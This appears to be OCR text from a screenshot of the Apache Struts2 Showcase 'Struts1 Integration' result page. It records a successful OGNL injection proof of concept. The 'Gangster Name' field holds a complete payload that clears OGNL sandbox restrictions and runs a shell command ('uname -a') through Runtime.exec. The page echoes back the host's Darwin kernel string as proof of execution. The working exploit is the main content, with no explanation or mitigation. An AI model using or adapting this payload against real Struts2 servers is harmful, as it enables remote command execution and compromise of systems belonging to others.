 Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
Struts1 Integration - Result
Gangster Darwin localhost 19.5.0 19.5.0: Tue May 26 20:41:44 PDT 2020; root:xnu-6153.121.2~2/RELEASE_X 4 added successfully ×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('uname -a').getInputStream())).(#q)}
Gangster Age:
thelostworld
Busted Before:
false
Gangster Description:
View Sources
thelostworld
Copyright © 2003-2020 The Apache Software Foundation.
2020/06/07 07:51:15
Powered by